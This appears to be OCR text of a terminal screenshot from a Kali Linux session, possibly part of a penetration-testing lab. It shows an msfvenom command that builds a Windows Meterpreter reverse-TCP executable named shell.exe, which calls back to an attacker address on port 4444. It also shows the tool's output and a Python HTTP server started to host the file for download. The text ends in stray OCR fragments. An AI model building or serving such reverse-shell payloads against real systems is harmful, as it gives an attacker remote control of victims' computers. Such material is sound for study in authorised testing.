 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.88.88.8 lport=4444 -
f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~/Desktop]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
em
e